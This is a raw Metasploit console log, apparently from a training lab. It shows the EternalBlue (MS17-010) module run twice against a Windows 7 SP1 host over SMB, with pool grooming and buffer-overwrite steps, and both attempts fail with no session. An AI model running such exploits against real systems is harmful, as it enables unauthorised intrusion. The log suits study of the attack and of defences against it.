 [*] 10.10.191.24:445 - Receiving response from exploit packet
[+] 10.10.191.24:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.191.24:445 - Sending egg to corrupted connection.
[*] 10.10.191.24:445 - Triggering free of corrupted buffer.
[-] 10.10.191.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.191.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.191.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.191.24:445 - Connecting to target for exploitation.
[+] 10.10.191.24:445 - Connection established for exploitation.
[+] 10.10.191.24:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.191.24:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.191.24:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.191.24:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.191.24:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.191.24:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.191.24:445 - Trying exploit with 22 Groom Allocations.
[*] 10.10.191.24:445 - Sending all but last fragment of exploit packet
[*] 10.10.191.24:445 - Starting non-paged pool grooming
[+] 10.10.191.24:445 - Sending SMBv2 buffers
[+] 10.10.191.24:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.191.24:445 - Sending final SMBv2 buffers.
[*] 10.10.191.24:445 - Sending last fragment of exploit packet!
[*] 10.10.191.24:445 - Receiving response from exploit packet
[+] 10.10.191.24:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.191.24:445 - Sending egg to corrupted connection.
[*] 10.10.191.24:445 - Triggering free of corrupted buffer.
[-] 10.10.191.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.191.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.191.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
^C[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >